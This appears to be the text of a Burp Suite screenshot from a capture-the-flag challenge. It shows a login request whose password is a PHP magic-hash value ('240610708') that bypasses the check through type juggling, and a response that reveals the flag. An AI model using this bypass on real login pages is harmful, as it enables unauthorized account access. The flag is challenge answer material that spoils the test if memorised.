 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://p2n.000webhostapp.com
Request
Raw Params Headers Hex
1 POST /log_me_in/?page=login HTTP/1.1
2 Host: p2n.000webhostapp.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://p2n.000webhostapp.com/log_me_in/?page=login
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 23
10 DNT: 1
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14
15 usr=admin&pwd=240610708
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 24 Feb 2021 05:14:41 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Server: awex
6 X-Xss-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Request-ID: 1e5d8a11c59b1bde39a359570b99a82c
9 Content-Length: 5959
10
11 Hello admin!! Here your flag: KCSC{gu7_ch0p_3m_hjhjhjhj!!!}
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <meta name="viewport" content="width=device-width, initial-scale=1.0">